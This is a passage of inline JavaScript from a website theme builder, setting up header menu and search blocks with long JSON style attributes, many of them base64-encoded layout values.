padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_123';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"rgba(221,97,97,0.82)","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"rgba(221,97,97,0.82)","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"rgba(221,97,97,0.82)","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","toggle_txt":"Wyszukaj","toggle_txt_color":"var(--cl-med-grey)","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_123","tdc_css_class":"tdi_123","tdc_css_class_style":"tdi_123_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_123');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_133';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_133');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 